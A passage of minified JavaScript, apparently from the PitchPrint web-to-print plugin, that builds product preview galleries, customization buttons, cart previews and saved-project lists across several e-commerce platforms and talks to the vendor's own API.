src="${t}${e}?rand=${o}"></a>`:""}),PPCLIENT.customThumbSelector&&(this._vars.selectors.qryThumbs=PPCLIENT.customThumbSelector),n(this._vars.selectors.qryThumbs).html(r),n("a[rel^='lightbox']").magnificPopup({type:"image",gallery:{enabled:!0}}),n(".kad-light-gallery").each(function(){n(this).find('a[rel^="lightbox"]').magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:"title"}})})):(r=`<a href="${t}${e[0]}?rand=${o}" itemprop=image class="woocommerce-main-image zoom" title="${this._vars.product.name}" rel="prettyPhoto[product-gallery]"><img src="${t}${e[0]}?rand=${o}" class="attachment-shop_single wp-post-image ppc-img-width" ></a>`,Array.isArray(e)&&(e.shift(),e.forEach((e,s)=>r+=`<div class=thumbnails><a href="${t}${e}?rand=${o}" class="zoom first" title="${this._vars.product.name}" rel="prettyPhoto[product-gallery]"><img width="150" height="90" src="${t}${e}?rand=${o}" class="attachment-shop_thumbnail" ></a></div>`),n(s).html(r),void 0!==n.prettyPhoto&&n("a[rel='prettyPhoto[product-gallery]']").prettyPhoto()));break;case"ps":"1.7"===this._vars.clientVersion?(window.prestashop.on("updatedProduct",()=>{if(this.vars.projectId){const e=`https://pitchprint.io/previews/${this.vars.projectId}_1.jpg`;window.jQuery(window.PPCLIENT.customImageSelector||this._vars.selectors.ps).attr("src",e+`?rand=${o}`)}}),n("#thumb-gallery .thumb-container img").each((s,i)=>{e[s]?(i.src=t+e[s]+`?rand=${o}`,Object.keys(i.dataset).forEach(a=>i.dataset[a]=t+e[s]+`?rand=${o}`)):i.parentNode.remove(i)}),n(".images-container ul.product-images li.pp-custom").remove(),n(PPCLIENT.customImageSelector||this._vars.selectors.ps).attr("src",t+e[0]+`?rand=${o}`),n(".images-container ul.product-images").empty(),n.each(e,(e,s)=>{n(".images-container ul.product-images").append('<li class="thumb-container pp-custom"> <img class="thumb js-thumb  selected "data-image-medium-src="'+t+s+`?rand=${o}`+'" data-image-large-src="'+t+s+`?rand=${o}`+'" src="'+t+s+`?rand=${o}`+'" width="100" itemprop="image"></li>')}),n(".js-thumb").on("click",e=>{n(".js-modal-product-cover").attr("src",n(e.target).data("image-large-src")),n(".selected").removeClass("selected"),n(e.target).addClass("selected"),n(".js-qv-product-cover").prop("src",n(e.currentTarget).data("image-large-src"))})):n.fancybox?setTimeout(()=>{n(document).unbind("click.fb-start"),n(".fancybox").unbind("click.fb"),n(".fancybox_").unbind("click.fb"),n("#image-block").html('<a rel="fb__" class="fancybox_" href="'+(t+e[0]+`?rand=${o}`)+'"><img id="bigpic" itemprop="image" src="'+(t+e[0])+`?rand=${o}`+'" width="458"></a>'),n("#thumbs_list").html("").append('<ul id="thumbs__" style="width: 297px;"></ul>');for(let s=1;s<e.length;s++)n("#thumbs__").append('<li><a rel="fb__" href="'+(t+e[s])+`?rand=${o}`+'" class="fancybox_"><img itemprop="image" src="'+(t+e[s])+`?rand=${o}`+'" width="80"></a></li>');n("#thumbs_list").parent().removeClass("hidden"),n(".fancybox_").fancybox(),n(".resetimg,.view_scroll_spacer").hide()},2e3):(window.prestashop.on("updatedProduct",()=>{if(this.vars.projectId){const e=`https://pitchprint.io/previews/${this.vars.projectId}_1.jpg`;window.jQuery(window.PPCLIENT.customImageSelector||this._vars.selectors.ps).attr("src",e+`?rand=${o}`)}}),n("#thumb-gallery .thumb-container img").each((s,i)=>{e[s]?(i.src=t+e[s]+`?rand=${o}`,Object.keys(i.dataset).forEach(a=>i.dataset[a]=t+e[s]+`?rand=${o}`)):i.parentNode.remove(i)}),n(".images-container ul.product-images li.pp-custom").remove(),n(PPCLIENT.customImageSelector||this._vars.selectors.ps).attr("src",t+e[0]+`?rand=${o}`),n(".images-container ul.product-images").empty(),n.each(e,(e,s)=>{n(".images-container ul.product-images").append('<li class="thumb-container pp-custom"> <img class="thumb js-thumb  selected "data-image-medium-src="'+t+s+`?rand=${o}`+'" data-image-large-src="'+t+s+`?rand=${o}`+'" src="'+t+s+`?rand=${o}`+'" width="100" itemprop="image"></li>')}),n(".js-thumb").on("click",e=>{n(".js-modal-product-cover").attr("src",n(e.target).data("image-large-src")),n(".selected").removeClass("selected"),n(e.target).addClass("selected"),n(".js-qv-product-cover").prop("src",n(e.currentTarget).data("image-large-src"))}));break;case"oc":let i=PPCLIENT.customImageSelector||this._vars.selectors.oc;n(i).length&&n.magnificPopup?(r=`<li><a class="thumbnail product-image" rel=magnific href="${t}${e[0]}" title="${this._vars.product.name}"><img src="${t}${e[0]}?r=${o}" ></a></li>`,e.forEach((e,s)=>{s>0&&(r+=`<li class="image-additional image-thumb"><a rel="magnific" class="thumbnail" href="${t}${e}?r=${o}"><img src="${t}${e}?r=${o}"></a></li>`)}),n(i).first().html(r),n('a[rel="magnific"]').magnificPopup({type:"image",gallery:{enabled:!0}})):n(".image").length&&n.colorbox&&(n(".image").html(`<a href="${t}${e[0]}?r=${o}" title="${this._vars.product.name}" class="colorbox cboxElement"><img style="width:${n(".image").width()||300}px" src="${t}${e[0]}?r=${o}" id="image"></a>`),r="",e.forEach(function(e,s){s>0&&(r+=`<a href="${t}${e}?r=${o}" class="colorbox cboxElement"><img style="width:76px" src="${t}${e}?r=${o}"></a>`)}),n(".image-additional").html(r),n(".zoomContainer").remove(),n(".colorbox").colorbox({rel:"colorbox"}));break;case"bc":case"3d":let a=PPCLIENT.customImageSelector||this._vars.selectors[this._vars.client];o=`?rand=${o}`,"function"==typeof n().magnificPopup&&(n(a).last().html(`<a href="${t}${e[0]}?rand=${o}" itemprop=image class="woocommerce-main-image zoom" title="${this._vars.product.name}" rel=lightbox><img style="width:100%" src="${t}${e[0]}?rand=${o}" class="attachment-shop_single wp-post-image ppc-img-width"></a>`),e.forEach((e,s)=>{r+=s>0?`<a href="${t}${e}?rand=${o}" class="zoom first" title="${this._vars.product.name}" rel=lightbox><img style="max-width: 150px" class="attachment-shop_thumbnail ppc-preview-thumb" src="${t}${e}?rand=${o}"></a>`:""}),PPCLIENT.customThumbSelector&&(this._vars.selectors.qryThumbs=PPCLIENT.customThumbSelector),n(this._vars.selectors.qryThumbs).html(r),n("a[rel^='lightbox']").magnificPopup({type:"image",gallery:{enabled:!0}}),n(".kad-light-gallery").each(function(){n(this).find('a[rel^="lightbox"]').magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:"title"}})}));break;case"sp":if(!window.location.pathname.split("/").includes("cart")){let s=PPCLIENT.customImageSelector||this._vars.selectors[this._vars.client];o=`?rand=${o}`,n(document).unbind("click.fb-start"),n(".image,.featured,.zoom,product-photo-container").unbind("click.fb").unbind("click"),n(s).first().html('<a rel="_imgs" id="placeholder" href="'+t+e[0]+("data"==e[0].substr(0,4)?"":o)+'" class="fancybox_ zoom colorbox cboxElement"><img itemprop="image" src="'+t+e[0]+("data"==e[0].substr(0,4)?"":o)+'" class="ppc-img-width" ></a>'),r="",e.forEach(function(e,s){s>0&&e&&(r+='<a rel="_imgs" style="margin-top:10px;" id="placeholder" href="'+t+e+("data"==e.substr(0,4)?"":o)+'" class="fancybox_ zoom colorbox cboxElement"><img itemprop="image" src="'+t+e+("data"==e.substr(0,4)?"":o)+'" class="ppc-img-width" ></a>')}),PPCLIENT.customThumbSelector&&(this._vars.selectors.qryThumbs=PPCLIENT.customThumbSelector),n(this._vars.selectors.qryThumbs).empty().append(r),void 0!==n.fancybox?n(".fancybox_").fancybox():void 0!==n.colorbox&&n(".colorbox").colorbox({rel:"_imgs"})}break;case"ew":let c=document.querySelector(".details-gallery__picture");c&&(c.src=c.srcset=t+e[0],c.classList.add("ppc-img-width"));break;case"ekm":let d=PPCLIENT.customImageSelector||this._vars.selectors[this._vars.client];n(d).first().html('<img itemprop="image" id="lightbox" src="'+t+e[0]+'" class="ppc-img-width" style="cursor: pointer;" >');let l=[];e.forEach(function(e,s){l.push(t+e)}),document.querySelector("#lightbox")&&document.querySelector("#lightbox").addEventListener("click",function(e){(new PPLightbox).launch(l)})}this._trigger("previews-updated")}_onFrameValidated(){this._act.frameValidated=!0,this._setBtnPref(),this._vars.autoShow&&setTimeout(()=>this.showApp(),1e3)}_createButtons(){this._trigger("before-create-buttons");let e,t,s="input";switch(this._vars.client){case"wp":if(!(e=document.getElementById("pp_main_btn_sec"))){var i=jQuery(this._vars.selectors.qryHideCartBtn);i.length&&i.parent().prepend(`\n\t\t\t\t\t\t<input type="hidden" id="_w2p_set_option" name="_w2p_set_option" value="${this._vars.ppValue||""}" />\n\t\t\t\t\t\t${PPCLIENT.createDesignLabel?'<div class="ppc-main-btn-label">'+PPCLIENT.createDesignLabel+"</div>":""}\n\t\t\t\t\t\t<div id="pp_main_btn_sec" class="ppc-main-btn-sec" > </div>`)}break;case"ps":if(null===(e=document.querySelector(PPCLIENT.customCartButtonSelector||"#add_to_cart,.product-add-to-cart,#ag_add_to_cart"))||!e)return;t='<div class="ppc-main-btn-sec" id="pp_main_btn_sec"></div>',PPCLIENT.createDesignLabel&&(t=`<div class="ppc-main-btn-label">${PPCLIENT.createDesignLabel}</div>${t}`),e.parentNode.insertAdjacentHTML("afterbegin",t);break;case"3d":case"sp":case"bc":case"ekm":case"wix":case"ew":(e=document.getElementById("pp_main_btn_sec"))&&(e.innerHTML=""),s="a","ew"===this._vars.client&&(s="button");break;case"oc":if(this._vars.ocInputOption="input-option"+this._vars.ppOptionId,e=`<div id="pp_main_btn_sec" class="form-group required"> <input type="hidden" id="${this._vars.ocInputOption}" name="option[${this._vars.ppOptionId}]" value="${this._vars.cValues||""}" />`,PPCLIENT.createDesignLabel&&(e=`<div class="ppc-main-btn-label">${PPCLIENT.createDesignLabel}</div>${e}`),1===this._vars.clientVersion){let t=document.getElementById("button-cart"),s=document.querySelector(".options");t?t.parentNode.insertAdjacentHTML("afterbegin",e):s&&s.parentNode.insertAdjacentHTML("afterbegin",e)}else if(!document.getElementById("pp_main_btn_sec")){let t=document.getElementById("product"),s=document.getElementById("button-cart");s?s.parentNode.insertAdjacentHTML("afterbegin",e):t&&t.parentNode.insertAdjacentHTML("afterbegin",e)}}let a=document.getElementById("pp_main_btn_sec");if(a){if(this._config&&this._config.moveButtonsBefore){const e=document.querySelector(this._config.moveButtonsBefore);e&&e.parentNode&&e.parentNode.insertBefore(a,e)}a.insertAdjacentHTML("beforeend",`<select id="pp_design_select" class="ppc-main-ui form-control"></select>\n\t\t\t\t\t\t\t\t<${s} id="pp_customize_design_btn" class="ppc-main-ui btn btn-warning btn-block button" pp-lang="custom_design" class="ppc-pointer" type="button" ></${s}>\n\t\t\t\t\t\t\t\t<input id="pp_edit_btn" class="ppc-main-ui btn btn-success btn-block button" pp-lang="edit_design" type="button" />\n\t\t\t\t\t\t\t\t<input id="pp_download_btn" target="_blank" class="ppc-main-ui btn btn-success btn-block button" pp-lang="pdf_download" type="button" />\n\t\t\t\t\t\t\t\t<input id="pp_clear_design_btn" class="ppc-main-ui btn btn-default btn-block button" pp-lang="start_over" type="button" />\n\t\t\t\t\t\t\t\t<input id="pp_upload_btn" class="ppc-main-ui btn btn-default btn-block button" pp-lang="upload_files" type="button" />`),this._ui.designSelect=document.getElementById("pp_design_select"),this._ui.customizeBtn=document.getElementById("pp_customize_design_btn"),this._ui.editBtn=document.getElementById("pp_edit_btn"),this._ui.downloadBtn=document.getElementById("pp_download_btn"),this._ui.clearBtn=document.getElementById("pp_clear_design_btn"),this._ui.uploadBtn=document.getElementById("pp_upload_btn"),this._ui.designSelect.onchange=this._setSelectDesign.bind(this),this._ui.customizeBtn.onclick=this.showApp.bind(this),this._ui.editBtn.onclick=this.showApp.bind(this),this._ui.clearBtn.onclick=this._clearDesign.bind(this),this._ui.uploadBtn.onclick=this._showUpload.bind(this),this._ui.downloadBtn.onclick=this._triggerPdfDownload.bind(this),document.querySelectorAll(".ppc-main-ui").forEach(e=>e.style.display="none"),this._syncLang(),this._ui.buttonsCreated=!0,this._trigger("after-create-buttons")}else console.log("Could not create main button div")}_setBtnPref(){if(!this._ui.buttonsCreated)return;this._vars.pdfDistiller=this._config.pdfDistiller||this._vars.pdfDistiller,document.querySelectorAll(".ppc-main-ui").forEach(e=>e.style.display="none");let e=PPCLIENT.customCartButtonSelector||this._vars.selectors.qryHideCartBtn;switch((this._config.customizationRequired||this._vars.customizationRequired)&&"new"==this._vars.mode&&(this._vars.designId||this._vars.enableUpload||this._vars.isCategory)?this._config.disableCartBtn?(jQuery(e).prop("disabled",!0),"ps"===this._vars.client&&window.prestashop&&window.prestashop.on("updatedProduct",()=>{this._vars.projectId||jQuery(e).prop("disabled",!0)})):(jQuery(e).hide(),"ps"===this._vars.client&&window.prestashop&&window.prestashop.on("updatedProduct",()=>{this._vars.projectId||jQuery(e).hide()}),"sp"===this._vars.client&&document.querySelector(".shopify-payment-button")&&jQuery(document.querySelector(".shopify-payment-button")).hide()):(this._config.disableCartBtn||jQuery(e).prop("disabled",!1),jQuery(e).show(),"sp"===this._vars.client&&document.querySelector(".shopify-payment-button")&&jQuery(document.querySelector(".shopify-payment-button")).show()),window.ppclient&&(window.ppclient.on("project-saved",t=>{jQuery(e).prop("disabled",!1)}),window.ppclient.on("session-saved",t=>{jQuery(e).prop("disabled",!1)})),this._vars.mode){case"new":!this._vars.isCategory||this._act.editorShown||this._vars.catModule?this._ui.designSelect.style.display="none":(this._ui.designSelect.style.display="",this._vars.designsFetched?this._ui.designSelect.removeAttribute("disabled"):this._ui.designSelect.setAttribute("disabled","disabled")),"mini"===this._vars.displayMode||!this._vars.designId||this._act.editorShown?this._ui.customizeBtn.style.display="none":(this._vars.designId&&"*"!==this._vars.designId.substr(0,1)||this._vars.projectId)&&this._act.frameValidated||this._vars.catModule?this._ui.customizeBtn.style.display="":this._ui.customizeBtn.style.display="none",this._ui.uploadBtn.style.display=this._vars.enableUpload?"":"none",this._ui.clearBtn.style.display="none";break;case"edit":this._vars.projectId&&(this._ui.editBtn.style.display="",this._ui.clearBtn.removeAttribute("disabled"),this._ui.clearBtn.style.display="",this._ui.uploadBtn.style.display="none",this._vars.pdfDownload&&(this._ui.downloadBtn.removeAttribute("disabled"),this._ui.downloadBtn.style.display=""));break;case"upload":this._ui.uploadBtn.style.display="",this._ui.customizeBtn.style.display="none",this._ui.clearBtn.style.display=""}}_mergeRecursive(e,t){for(var s in t)try{t[s].constructor==Object?e[s]=this._mergeRecursive(e[s],t[s]):e[s]=t[s]}catch(i){e[s]=t[s]}return e}_syncLang(){if(!this._vars.lang)return;let e=this._vars;document.querySelectorAll("[pp-lang]").forEach(t=>t.value=t.innerHTML=e.lang[t.getAttribute("pp-lang")])}_loadLang(){return new Promise((e,t)=>{"br"===this._vars.langCode.toLowerCase()&&(this._vars.langCode="pt-br"),this._comm(`${this._vars.domainBase}rsc/${this._vars.buildPath}lang/${this._vars.langCode.toLowerCase()}`,null,"GET").then(t=>{this._trigger("lang-loaded",t),this._vars.lang=t,window.PPCLIENT.langEdits&&(Array.isArray(window.PPCLIENT.langEdits)?window.PPCLIENT.langEdits.forEach(e=>{e._id===this._vars.langCode&&this._mergeRecursive(this._vars.lang,e)}):this._mergeRecursive(this._vars.lang,window.PPCLIENT.langEdits)),this._act.uiCreated&&this._sendMsg("set-lang",null,this._vars.lang),this._syncLang(),e()}).catch(console.log)})}_scrollTo(e,t,s){if(s<=0)return;let i=(t-e.scrollTop)/s*10;setTimeout(()=>{e.scrollTop=e.scrollTop+i,e.scrollTop!==t&&this._scrollTo(e,t,s-10)},10)}_showUpload(){this.fileUploader||(this.fileUploader=new PitchPrintFileUploader(this._vars)),this.fileUploader.show()}_downloadPdf(e){let t=document.querySelector(`[data-id="${e}"]`),s=t&&t.hasAttribute("data-jpeg")?"&raster=1&jpeg=1":"",i=this._config.pdfDistiller||this._vars.pdfDistiller;i.indexOf("xpdf")>-1?window.location.href=`${i}/${e}${s}`:window.location.href=`${i}/?id=${e}${s}`}_checkTag(e){return this._config&&this._config.tags&&this._config.tags.split(",").map(e=>e.toLowerCase().trim()).indexOf(e.toLowerCase())>-1}_setWPPreview(){const e=document.querySelectorAll("[pp-cart-image-preview]");e&&e.forEach(e=>{e.src=e.getAttribute("pp-cart-image-preview"),e.removeAttribute("srcset")})}_sortCart(){if(this._config.retainCartImages){switch(this._vars.client){case"wp":document.querySelectorAll(".pp-cart-label").forEach(e=>{e.parentElement.remove()}),document.querySelectorAll(".pp-cart-data").forEach(e=>{e.parentElement.remove()})}return}let e,t,s;switch(this._trigger("before-sort-cart"),this._vars.client){case"wp":this._setWPPreview(),window.jQuery&&window.jQuery(document.body).on("updated_checkout",this._setWPPreview),(t=document.querySelectorAll(".pp-cart-order"))&&t.forEach(t=>{let i="p"===(e=JSON.parse(decodeURIComponent(decodeURIComponent(t.dataset.pp)))).type&&this._config.orderPdfDownload?`<a ${this._checkTag("orderJpegDownload")?"data-jpeg=true pp-lang=download_file":"pp-lang=pdf_download"} class=pp-order-pdf-download-btn data-id="${e.projectId}" style="cursor:pointer"></a>`:"";s=e.previews?e.previews[0]:`${this.vars.domainDirect}previews/${e.projectId.split(":")[0]}_1.jpg`,t.parentNode.insertAdjacentHTML("beforeend",`<div style="pp-wp-order-div" ><img src="${s}" style="width:90px"></div><div>${i}</div>`),t.parentNode.removeChild(t)}),(t=document.querySelectorAll(".pp-cart-label"))&&t.forEach(e=>e.setAttribute("pp-lang","p"===JSON.parse(decodeURIComponent(e.id)).type?"design":"file_upload")),(t=document.querySelectorAll(".pp-cart-data"))&&t.forEach(t=>{e=JSON.parse(decodeURIComponent(t.id)),this._vars.isCheckoutPage?(s=e.previews?e.previews[0]:`${this.vars.domainDirect}previews/${e.projectId.split(":")[0]}_1.jpg`,t.parentNode.insertAdjacentHTML("beforeend",`<img src="${s}" style="width:90px">`),t.parentNode.removeChild(t)):"p"===e.type?t.setAttribute("pp-lang","duplicate_design"):(t.setAttribute("pp-lang","button_label_ok"),t.setAttribute("href",""),t.style["pointer-events"]="none",t.classList.remove("button"))});break;case"ps":let i;"1.7"==this._vars.clientVersion&&jQuery(".customization-modal .pp-customization").length&&jQuery(".customization-modal .pp-customization").each((e,t)=>{if(t.innerHTML.indexOf("pitchprint.io/preview")>-1){const e=t.children[0].children[0].getAttribute("src");jQuery(t).parents(".product-line-grid").find(".product-image img").attr("src",e.replace(this.vars.domainBase,this.vars.domainDirect)+`?random=${Math.random()}`)}}),(t=document.querySelectorAll("li"))&&t.forEach(t=>{if((t.innerHTML.indexOf("@PP@")>-1||t.innerHTML.indexOf("%7B%22")>-1&&t.innerHTML.indexOf("%22%7D")>-1)&&(i="",e=decodeURIComponent(t.innerHTML.split(":").pop().trim()),this._isValidPP(e))){if("p"===(e=JSON.parse(e)).type&&e.numPages){this._vars.isHistoryPage&&this._config.orderPdfDownload&&(i+=`<div ${this._checkTag("orderJpegDownload")?"data-jpeg=true pp-lang=download_file":"pp-lang=pdf_download"} style="padding:5px"><a class=pp-order-pdf-download-btn data-id="${e.projectId}" style="cursor:pointer"></a></div>`),i+=`<div style="padding:5px"><a href="#" id="${t.innerHTML.split(":").pop().trim()}" pp-lang=duplicate_design></a></div>`;for(let t=0;t<e.numPages;t++)i+=`<a class=ppc-ps-img><img src="${this._vars.domainDirect}previews/${e.projectId}_${t+1}.jpg" class="pp-90thumb" ></a>`}else e.previews.forEach(e=>i+=`<a class=ppc-ps-img><img src="${e}" class=pp-90thumb></a>`);t.innerHTML=`<div>${i}</div>`}});break;case"oc":let a,r,o,n=window.jQuery;(t=document.querySelectorAll("span[pp-value]"))&&t.forEach((t,s)=>{if((o=t.getAttribute("pp-value"))&&""!==o.trim())if(e=JSON.parse(decodeURIComponent(o.trim())),t.getAttribute("pp-image"))if(a=t.getAttribute("pp-image").trim(),"p"===e.type){let s=n(n(t).closest("table").find(`img[src='${a}']`)[0]);s.length||(s=n(n(".cart-img").find(`img[src='${a}']`)[0])),s.attr("src",`${this._vars.domainDirect}previews/${e.projectId}_1.jpg`).css("width","90px"),t.parentNode.innerHTML=`<span pp-lang=design ></span>: &nbsp;&nbsp; <a pp-lang=duplicate_design href="#" id="${o.trim()}"></a>`}else n(n(t).closest("table").find(`img[src='${a}']`)[0]).attr("src",e.previews[0]).css("width","90px"),t.parentNode.innerHTML=`<span pp-lang=file_upload></span>: &nbsp;&nbsp; <img style="width:14px; height:14px" src="${this._vars.domainBase}rsc/images/ok.png">`;else{let s="p"===e.type&&this._config.orderPdfDownload&&window.location.href.indexOf("account/order/info")>-1?`<a class=pp-order-pdf-download-btn data-id="${e.projectId}" ${this._checkTag("orderJpegDownload")?"data-jpeg=true pp-lang=download_file":"pp-lang=pdf_download"} style="cursor:pointer"></a>`:"";r="p"===e.type?`${this._vars.domainDirect}previews/${e.projectId}_1.jpg`:e.previews[0],t.parentNode.innerHTML=`<img style="margin-top:5px; border: 1px #eee solid;width:100px" src="${r}"><br/>${s}`}})}this._syncLang(),(t=document.querySelectorAll(".pp-order-pdf-download-btn"))&&t.forEach(e=>e.onclick=this._downloadPdf.bind(this,e.dataset.id)),(t=document.querySelectorAll('[pp-lang="duplicate_design"]'))&&t.forEach(e=>{e.onclick=function(t){return e.classList.remove("button"),e.innerHTML=`<img src="${this._ui.spinner}" class="ppc-ldr" >`,this._duplicateProject(e.id),t.preventDefault(),!1}.bind(this)}),this._trigger("after-sort-cart")}_addToCart(){var e=this._vars.selectors.qryHideCartBtn,t=document.querySelector(window.PPCLIENT.customCartButtonSelector)||document.querySelector(e);t?setTimeout(()=>{"submit"===t.type?t.click():"INPUT"===t.nodeName?setTimeout(()=>{t.click()},500):t.dispatchEvent(new Event("click",{bubbles:!0})),console.log("Add to Cart triggered")},500):console.log("Add to Cart button not found")}_fetchProjects(){if(console.log(this._config.accountPageHideProjects),this._config.accountPageHideProjects)return;"sp"===this._vars.client&&window.PPCLIENT&&window.PPCLIENT.customAccountDivSel&&$(window.PPCLIENT.customAccountDivSel).prepend('<div id="pp_mydesigns_div"></div>');let e=document.getElementById("pp_mydesigns_div");if(!e)return;document.getElementById("my_recent_des_div")||e.insertAdjacentHTML("beforeend",`<style>.pp-cntr img,.pp-cntr span{pointer-events:none;}.pp-cntr{text-align:center;}.pp-90thumb{width: 90px;}</style><div><h2 pp-lang=text_my_recent></h2><div id=my_recent_des_div><img src="${this._ui.spinner}" ><br/><br/></div></div>`);let t=document.getElementById("my_recent_des_div");this._comm(`${this._vars.apiBase}fetch-recent`,{saveForLater:window.localStorage.getItem("pitchPrintTempSave"),userData:this._vars.userData}).then(e=>{(e=e.data).reverse(),"sp"===this._vars.client&&(e=e.filter(e=>e.product&&e.product.url)),this._vars.projects=e;let s,i,a,r="";0===e.length?(t.innerHTML="",t.setAttribute("pp-lang","sorry_no_project")):(r+='<table id=pp-recent-table class="shop_table my_account_orders table table-bordered table-hover"><tbody>',e.forEach((e,t)=>{s=e.saveForLater?"resume_design":"duplicate_design_for_reorder",a=e.product.name||e.product.title||e.title||"",i=e.previews?e.previews[0]:`${this._vars.domainDirect}previews/${e.id}_1.jpg?r=${Math.random()}`,r+=`<tr class=order>\n\t\t\t\t\t\t\t\t\t<td class=pp-cntr><img src="${i}" class=pp-90thumb ></td>\n\t\t\t\t\t\t\t\t\t<td class=pp-cntr width=180 name="${decodeURI(a.replace(/%/g,"%25"))}" title="Modified ${new Date(1e3*e.lastEdit)}">${decodeURI(a.replace(/%/g,"%25"))} - ${new Date(1e3*e.lastEdit)}</td>\n\t\t\t\t\t\t\t\t\t<td class=pp-cntr><a class="button btn btn-success" data-fnc=clone data-idx=${t} data-resume=${e.saveForLater}><span pp-lang="${s}"></a></td>\n\t\t\t\t\t\t\t\t\t<td class=pp-cntr><a class="button btn btn-default" data-fnc="view" data-idx=${t}><img src="${this._vars.domainBase}rsc/images/eye.png" ></a></td>\n\t\t\t\t\t\t\t\t\t<td class=pp-cntr><a class="button btn btn-default" data-fnc=delete data-id=${e.id}><img src="${this._vars.domainBase}rsc/images/cross.png" ></a></td>\n\t\t\t\t\t\t\t\t</tr>`}),t.innerHTML=`${r}</tbody></table>`),this._syncLang();let o=document.getElementById("pp-recent-table");o&&(o.onclick=function(e){if(e.target)switch(e.target.dataset.fnc){case"view":this._viewProjectGallery(e.target.dataset.idx);break;case"delete":this._deleteProject(e.target.dataset.id);break;case"clone":this._duplicateProject(e.target.dataset.idx,"true"===e.target.dataset.resume)}}.bind(this)),window.localStorage.removeItem("pitchPrintTempSave"),this._trigger("after-fetch-projects")}).catch(e=>{console.log(e)})}_deleteProject(e){if(confirm(this._vars.lang.delete_message)){let t=document.getElementById("my_recent_des_div");t&&(t.innerHTML=`<img src="${this._ui.spinner}">`),this._comm(`${this._vars.apiBase}remove-project`,{id:e}).then(()=>this._fetchProjects())}}_viewProjectGallery(e){if(this._vars.projects){if(this._vars.projects[e]){let t=[],s=jQuery;for(let s=0;s<this._vars.projects[e].pageLength;s++)t.push(`${this._vars.domainDirect}previews/${this._vars.projects[e].id}_${s+1}.jpg`);s.prettyPhoto?s.prettyPhoto.open(t):s.magnificPopup?s.magnificPopup.open({items:t.map(e=>({src:e})),type:"image",gallery:{enabled:!0}}):s.colorbox&&(s("body").append('<div id=pp_cb_div style="display:none"></div>'),t.forEach(e=>s("#pp_cb_div").append(`<a href="${e}" rel=pp-cb-rel class=pp-cb-rel ></a>`)),s("a.pp-cb-rel").colorbox({open:!0,rel:"pp-cb-rel",onClosed:function(){s("#pp_cb_div").remove()}}))}return!1}}_duplicateProject(e,t){if(console.log(e),isNaN(parseInt(e)))e=JSON.parse(decodeURIComponent(e));else{let t=this._vars.projects[parseInt(e)];e={projectId:t.id,numPages:t.pages||t.pageLength||1,meta:{},userId:this._vars.userId,product:t.product,designId:t.designId,type:"p"}}const s=e.product.id,i=()=>{if("sp"===this._vars.client){console.log(e),this._trigger("session-saved",e);const t=/^https?:\/\//i.test(e.product.url)?e.product.url:`https://${e.product.url}`;return window.location=t}if("bc"===this._vars.client)return this._trigger("session-saved",e),window.location=e.product.url;this._legacyComm(this._getSavePath(s,e),{clone:!0,values:encodeURIComponent(JSON.stringify(e)),productId:s,ajax:!0,...this._vars.adminUrl?{action:"pitch_print_save_project"}:{}},"POST","text","sp"===this._vars.client).then(t=>{if("ps"===this._vars.client||"mg"===this._vars.client)window.location=e.product.url;else try{let e=this._parse(t);if(e&&e.productUrl)return window.location=e.productUrl.replace(/&amp;/g,"&");if(e&&e.data&&e.data.productUrl)return window.location=e.data.productUrl.replace(/&amp;/g,"&");window.location=t.trim().replace(/&amp;/g,"&")}catch(e){console.log(e)}}).catch(e=>{console.log(e)})};if(!0===t)i();else{this._comm(`${this._vars.apiBase}clone-project`,{values:1,id:e.projectId||e.projectID}).then(t=>{console.log(t),t.error?console.log(new Error("Error duplicating project!")):(e.projectId=t.newId,i())}).catch(e=>{console.log(e)});var a=document.getElementById("my_recent_des_div");a&&(a.innerHTML=`<img src="${this._ui.spinner}" >`)}}showApp(e){if(this._trigger("before-show"),e&&e.__nrNode&&(e.__nrNode=null),window&&e instanceof window.Event&&(e={}),!this._act.frameValidated)return this._vars.autoShow=!0,void(e&&this._sendMsg("update-values",e));switch(this._vars.displayMode){case"inline":if(!this._act.frameExpanded){if(!this._ui.frame)return;this._vars.config.noInlineScroll||this._scrollTo(document.documentElement,this._ui.frame.getBoundingClientRect().top+window.scrollY,300),this._ui.frame.style["max-height"]="700px",this._act.frameExpanded=!0}setTimeout(()=>this._sendMsg("show-editor",null,e),1e3);break;case"mini":this._vars.config.noInlineScroll||this._scrollTo(document.documentElement,this._ui.frame.getBoundingClientRect().top+window.scrollY,300),this._ui.frame.style.display="block",this._handleResize(!0),this._ui.frame.style["z-index"]=999999999,this._sendMsg("show-editor",null,e);break;case"modal":this._scrollTo(document.documentElement,0,100),this._act.bodyStyles={overflow:document.body.style.overflow,position:document.body.style.position},document.body.style.overflow=document.documentElement.style.overflow="hidden",document.body.style.position="relative",this._ui.frame.style.display="block",this._ui.frame.style.top=0,this._ui.frame.style.left=0,this._ui.frame.style["z-index"]=999999999,this._ui.frame.style.transform="scale(1)",this._ui.frame.style.filter="brightness(1)",this._ui.frame.style["pointer-events"]="auto",setTimeout(e=>this._ui.frame.style.filter="none",1e3),this._sendMsg("show-editor",null,e),this._requestFullScreen()}}_exitFullScreen(){document.exitFullscreen?document.exitFullscreen():document.msExitFullscreen?document.msExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()}_requestFullScreen(){if(!this.isvx&&this._vars.isMobile&&!this._vars.staging){var e=document.documentElement;e.requestFullscreen?e.requestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.msRequestFullscreen&&e.msRequestFullscreen()}}closeApp(){if(this._trigger("before-close-app"),"inline"===this._vars.displayMode){if(!this._ui.frame)return;this._ui.frame.style["max-height"]="0",this._act.frameExpanded=!1}else{if(this._vars.isMobile){var e=document.documentElement;e.exitFullscreen?e.exitFullscreen():e.mozCancelFullScreen?e.mozCancelFullScreen():e.webkitCancelFullScreen?e.webkitCancelFullScreen():e.msExitFullscreen&&e.msExitFullscreen()}this._act.bodyStyles&&(document.body.style.overflow=this._act.bodyStyles.overflow,document.body.style.position=this._act.bodyStyles.position),document.documentElement.style.overflow="",this._ui.frame.style.display="none",this._ui.frame.style["z-index"]=-10}this._act.editorShown=!1,this._setBtnPref(),this._trigger("after-close-app")}validate(e){this._vars&&this._vars.apiBase&&!this._vars.validated&&this._comm(`${this._vars.apiBase}init`,{userId:this._vars.userId,apiKey:this._vars.apiKey,client:this._vars.client,version:this._version},"POST").then(t=>{t.error?console.log("Sorry, this PitchPrint Account has 